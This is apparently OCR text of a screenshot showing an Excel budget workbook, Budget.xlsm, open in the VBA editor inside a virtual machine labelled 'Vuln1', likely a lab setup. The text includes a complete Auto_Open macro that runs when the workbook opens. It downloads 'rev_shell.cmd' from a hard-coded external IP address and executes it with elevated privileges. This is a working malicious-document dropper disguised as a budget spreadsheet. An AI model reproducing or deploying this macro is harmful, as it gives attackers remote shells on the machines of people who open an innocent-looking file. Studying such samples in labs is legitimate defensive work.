 Vuln1 - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Microsoft Visual Basic for Applications - [Module2 (Code)]
Russell Wells RW
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Share Comments
Ln 5, Col 60
Project - VBAProject
(General) Auto_Open
VBAProject (Budget.xlsm
Microsoft Excel Objects
Sheet1 (Budget)
Sheet2 (Help)
Sheet3 (©)
ThisWorkbook
Modules
Module1
Module2
Sub Auto_Open()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://192.248.165.200:8080/rev_shell.cmd", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "rev_shell.cmd", 2 '//overwrite
End With
Set objShell = CreateObject("Shell.Application")
objShell.ShellExecute "rev_shell.cmd", "", "", "runas", 1
End Sub
Properties - Module2
Module2 Module
Alphabetic Categorized
(Name) Module2
U V W X Y Z AA
30 Gifts Received 0 0
31 Refunds/Reimbursements 0 0
32 Other 0 0
Budget Help ©
Ready
Type here to search
To release input, press Ctrl+Alt